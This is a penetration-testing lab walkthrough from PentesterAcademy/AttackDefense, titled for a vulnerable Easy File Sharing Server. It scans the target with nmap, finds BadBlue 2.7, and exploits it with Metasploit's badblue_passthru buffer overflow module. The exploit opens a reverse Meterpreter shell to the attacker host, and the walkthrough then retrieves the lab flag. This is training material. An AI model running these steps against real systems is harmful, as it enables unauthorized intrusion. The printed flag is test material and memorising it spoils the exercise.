



| Name | Vulnerable Easy File Sharing Server                 |
|------|-----------------------------------------------------|
| URL  | https://attackdefense.com/challengedetails?cid=1944 |
| Туре | Windows Exploitation: Basics                        |

**Important Note:** This document illustrates all the important steps required to complete this lab. This is by no means a comprehensive step-by-step solution for this exercise. This is only provided as a reference to various commands needed to complete this exercise and for your further research on this topic. Also, note that the IP addresses and domain names might be different in your lab.

**Step 1:** Checking target IP address.

Note: The target IP address is stored in the "target" file.

**Command:** cat /root/Desktop/target



Step 2: Run an Nmap scan against the target IP.

Command: nmap -Pn 10.0.0.77

# OPentesterAcademy.com



| root@attac            | kdefer  | se:~# nmap -Pn 10.0.0.77                                     |
|-----------------------|---------|--------------------------------------------------------------|
| Starting N            | lmap 7. | 70 ( https://nmap.org ) at 2020-09-17 13:19 IST              |
| Nmap scan             | report  | for ip-10-0-0-77.ap-southeast-1.compute.internal (10.0.0.77) |
| Host is up            | 0.00    | 29s latency).                                                |
| Not shown:            | 991 c   | losed ports                                                  |
| PORT                  | STATE   | SERVICE                                                      |
| 80/tcp                | open    | http                                                         |
| 135/tcp               | open    | msrpc                                                        |
| 139/tcp               | open    | netbios-ssn                                                  |
| 445/tcp               | open    | microsoft-ds                                                 |
| 3389/tcp              | open    | ms-wbt-server                                                |
| 49152/tcp             | open    | unknown                                                      |
| 49153/tcp             | open    | unknown                                                      |
| 49154/tcp             | open    | unknown                                                      |
| 49155/tcp             | open    | unknown                                                      |
|                       |         |                                                              |
| Nmap done:            | 1 IP    | addres <u>s</u> (1 host up) scanned in 11.63 seconds         |
| root@attackdefense:~# |         |                                                              |

**Step 3:** We have discovered that multiple ports are open. We will run nmap again to determine version information on port 80.

Command: nmap -sV -p 80 10.0.0.77

```
root@attackdefense:~# nmap -sV -p 80 10.0.0.77
Starting Nmap 7.70 ( https://nmap.org ) at 2020-09-17 13:24 IST
Nmap scan report for ip-10-0-0-77.ap-southeast-1.compute.internal (10.0.0.77)
Host is up (0.0030s latency).
PORT STATE SERVICE VERSION
80/tcp open http BadBlue httpd 2.7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.92 seconds
root@attackdefense:~#
```

Step 4: We will search the exploit module for badblue 2.7 using searchsploit.

Command: searchsploit badblue 2.7

40

## ©PentesterAcademy.com





**Step 5:** There is a metasploit module for badblue server. We will use PassThu remote buffer overflow metasploit module to exploit the target.

#### Commands:

msfconsole use exploit/windows/http/badblue\_passthru set RHOSTS 10.0.0.77 exploit

```
msf5 > use exploit/windows/http/badblue_passthru
msf5 exploit(windows/http/badblue_passthru) > set RHOSTS 10.0.0.77
RHOSTS => 10.0.0.77
msf5 exploit(windows/http/badblue_passthru) > exploit
[*] Started reverse TCP handler on 10.10.0.8:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (180291 bytes) to 10.0.0.77
[*] Meterpreter session 1 opened (10.10.0.8:4444 -> 10.0.0.77:49224) at 2020-09-17 13:27:35 +0530
meterpreter >
```

We have successfully exploited the target vulnerable application (badblue) and received a meterpreter shell.

Step 6: Searching the flag.

Command: shell cd / dir



type flag.txt

<u>meterpreter</u> > shell Process 2720 created. Channel 1 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\Program Files (x86)\BadBlue\EE>cd / cd / C:\>dir dir Volume in drive C has no label. Volume Serial Number is AEDF-99BD Directory of C:\ 09/16/2020 09:01 AM 32 flag.txt 08/22/2013 03:52 PM <DIR> PerfLogs 08/12/2020 04:13 AM Program Files <DIR> Program Files (x86) 09/11/2020 08:17 AM <DIR> 09/10/2020 09:50 AM <DIR> Users <DIR> 09/11/2020 08:18 AM Windows 1 File(s) 32 bytes 5 Dir(s) 9,182,621,696 bytes free C:\>type flag.txt type flag.txt 70a569da306697d64fc6c19afea37d94 C:\>

This reveals the flag to us.

Flag: 70a569da306697d64fc6c19afea37d94

40

### References

- 1. BadBlue 2.72b Multiple Vulnerabilities (https://www.exploit-db.com/exploits/4715)
- Metasploit Module
   (<u>https://www.rapid7.com/db/modules/exploit/windows/http/badblue\_passthru</u>)

### ©PentesterAcademy.com